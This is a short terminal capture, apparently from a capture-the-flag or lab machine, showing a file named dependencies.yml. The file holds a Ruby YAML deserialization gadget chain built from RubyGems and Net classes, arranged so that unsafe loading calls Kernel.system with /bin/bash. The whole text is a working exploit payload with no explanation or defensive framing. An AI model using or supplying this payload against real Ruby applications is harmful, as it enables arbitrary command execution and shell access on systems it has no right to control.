 henry@precious:/tmp/test$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: /bin/bash
         method_id: :resolve